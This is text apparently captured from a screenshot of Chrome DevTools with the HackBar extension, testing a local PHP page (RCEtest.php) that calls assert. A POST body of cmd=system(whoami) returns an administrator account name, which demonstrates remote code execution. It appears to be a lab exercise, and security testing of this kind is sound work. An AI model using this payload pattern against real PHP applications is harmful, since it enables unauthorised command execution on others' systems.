 pc-20210224xfdl\administrator Array
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/RCEtest.php?func=assert
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=system(whoami)
ADD HEADER
中文模式
单击右键以查看更多选项
Console What's New